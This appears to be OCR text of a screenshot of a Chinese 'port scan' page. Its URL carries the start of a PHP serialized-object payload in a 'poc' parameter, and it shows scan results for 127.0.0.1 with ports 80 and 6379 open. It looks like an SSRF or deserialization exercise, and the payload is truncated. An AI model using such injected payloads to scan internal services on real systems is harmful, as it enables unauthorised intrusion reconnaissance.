 端口扫描 - http://8.134.37.86:24374/?poc=O:1:"B":1:{s:1:"a";O:1:"...
目标设置
扫描结果
IP 地址 端口 状态
127.0.0.1 21 Closed
127.0.0.1 22 Closed
127.0.0.1 23 Closed
127.0.0.1 25 Closed
127.0.0.1 80 Open
127.0.0.1 445 Closed
127.0.0.1 1433 Closed
127.0.0.1 3306 Closed
127.0.0.1 3389 Closed
127.0.0.1 5432 Closed
127.0.0.1 6379 Open
127.0.0.1 7001 Closed